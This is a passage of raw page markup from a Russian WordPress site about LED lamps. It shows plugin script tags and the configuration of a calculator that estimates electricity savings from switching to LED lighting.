ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/comment-validation-computy/js/jquery.validate.min.js' id='jquery-validate-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"d394fee454","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7315934a74","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"30d6754b3b","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"2faa05fc91","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"5565ac401d","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"368e3d01e1","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
var reviewerQueryAllURs = {"ajax_nonce":"42009d5e9c","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script data-minify="1"   defer  src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-f1cd96ff2d3bf208778072085315d051.js' id='akismet-frontend-js'></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u044